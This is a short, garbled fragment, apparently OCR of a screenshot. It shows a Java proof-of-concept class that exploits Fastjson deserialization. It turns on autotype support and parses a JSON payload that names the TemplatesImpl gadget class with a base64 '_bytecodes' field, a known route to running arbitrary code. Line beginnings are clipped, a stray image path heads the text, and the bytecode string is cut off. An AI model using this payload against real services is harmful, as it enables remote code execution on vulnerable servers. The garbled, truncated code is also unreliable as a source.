 ass Poc {
c static void main(String[] args) {   args: []
arserConfig.getGlobalInstance().setAutoTypeSupport(true);
SON.parseObject(
text: "{\"@type\":\"LLcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;;\",
"\"_bytecodes\":[\"yv66vgAAADQAJAoAAwAPBwARBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZ
"\"_name\":\"c\"," +
"\"_tfactory\":{}," +
"\"outputProperties\":{}}", Feature.SupportNonPublicField);